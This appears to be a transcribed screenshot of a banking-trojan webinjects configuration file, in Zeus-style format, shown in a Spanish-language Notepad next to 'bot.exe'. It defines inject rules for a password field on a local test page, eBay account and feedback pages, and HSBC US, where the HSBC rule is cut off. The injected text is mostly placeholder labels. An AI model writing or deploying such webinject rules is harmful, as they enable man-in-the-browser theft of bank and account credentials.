 bot.exe
webinjects.txt - Bloc de notas
Archivo Edición Formato Ver Ayuda
set_url http://192.168.74.2/a/a.html GP
data_before
name="pwd"
data_end
data_inject
Este sera codigo inyectando
data_end
data_after
data_end
set_url */my.ebay.com/*CurrentPage=MyeBayPersonalInfo* GL
data_before
Registered email address</td>*<img*>
data_end
data_inject
e-mail:
data_end
data_after
</td>
data_end
set_url *.ebay.com/*eBayISAPI.dll?* GL
data_before
(<a href="http://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback&*">
data_end
data_inject
Feedback:
data_end
data_after
</a>
data_end
set_url https://www.us.hsbc.com/* GL